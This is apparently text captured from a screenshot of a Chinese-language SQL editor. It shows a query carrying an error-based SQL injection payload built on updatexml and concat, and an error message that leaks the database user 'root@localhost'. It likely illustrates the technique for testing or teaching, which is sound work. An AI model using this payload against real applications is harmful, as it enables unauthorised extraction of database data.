 对象浏览器 数据浏览器 SQL编辑器
1 select * from ins_user where user_id=1 and (updatexml(1,concat(0x7e,(select user())),1))
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: '~root@localhost'
确定